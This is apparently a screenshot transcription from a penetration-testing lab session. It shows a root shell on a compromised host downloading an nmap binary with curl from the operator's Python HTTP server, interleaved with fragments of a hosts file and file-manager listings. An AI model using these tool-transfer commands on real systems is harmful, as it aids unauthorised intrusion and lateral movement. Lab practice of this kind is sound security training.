 root@prod-serv:/tmp/mt
File Actions Edit View Help
[root@prod-serv mt]# wget http://10.50.86.224:8000/nmap
-bash: wget: command not found
[root@prod-serv mt]# curl http://10.50.86.224:8000/nmap -o nmap-s3ntin3l
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5805k 100 5805k 0 0 725k 0 0:00:08 0:00:08 --:--:-- 895k
[root@prod-serv mt]#
::1 localhost4 localhost6 localhost.localdomain
localhost localhost4.localdomain4 localhost6.localdomain6
[root@prod-serv mt]# sg
┌──(s3ntin3l㉿warmachine)-[~/wreath]
└─$ thunar
┌──(s3ntin3l㉿warmachine)-[~/wreath]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.200.85.200 - - [23/Mar/2022 08:40:50] "GET /nmap HTTP/1.1" 200 -
Home 17309.zip ST1_SS.rar
WhatsApp I... theboogey...
lab_s3ntin3... theboogey...
lab_s3ntin3... evidence